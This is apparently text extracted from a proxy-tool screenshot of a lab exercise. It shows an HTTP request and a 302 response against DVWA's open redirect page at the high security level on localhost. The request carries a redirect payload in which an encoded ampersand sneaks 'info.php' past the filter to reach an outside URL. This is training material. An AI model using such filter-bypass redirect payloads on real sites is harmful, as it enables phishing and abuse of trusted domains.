 Request
Pretty Raw Hex
\n
1 GET /DVWA/vulnerabilities/open_redirect/source/high.php?redirect=
https://google.com?id=1%26test=info.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.0.0.1/DVWA/vulnerabilities/open_redirect/
9 Cookie: PHPSESSID=de7c684f7274a0abc32bda719f408e5b; security=high
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Fri, 25 Jul 2025 08:29:30 GMT
3 Server: Apache/2.4.63 (Debian)
4 location: https://google.com?id=1&test=info.php
5 Content-Length: 0
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10